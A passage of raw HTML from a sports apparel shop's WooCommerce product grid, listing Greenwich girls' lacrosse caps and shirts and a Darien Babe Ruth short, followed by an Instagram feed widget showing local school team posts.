https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse New Era Cap</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2437" data-product_sku="WEB-GHSGLAX17-NE201" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2437" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2429 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-sport-tek-performance-ls/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-450x450.jpg" class="wp-image-2884 avia-img-lazy-loading-2884 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Sport-Tek Performance L/S</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-sport-tek-performance-ls/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2429" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2429" data-product_sku="WEB-GHSGLAX17-ST350LS" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Sport-Tek Performance L/S&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2429" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2894 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg" class="wp-image-2896 avia-img-lazy-loading-2896 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1270785.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Futbolista Shell</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-futbolista-shell/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2894" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2894" data-product_sku="WEB-GHSGLAX17-UA1270785" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Futbolista Shell&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2894" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2950 status-publish last outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-cup-pocket-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-450x450.jpeg" class="wp-image-2952 avia-img-lazy-loading-2952 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH UA CUP POCKET SHORT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-cup-pocket-short/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2950" data-quantity="1" class="button product_type_variable" data-product_id="2950" data-product_sku="WEB-DARIENBR17-UA1289569" aria-label="Select options for &ldquo;DARIEN BABE RUTH UA CUP POCKET SHORT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2950" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="12373" data-locatornonce="8388b0adfb" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
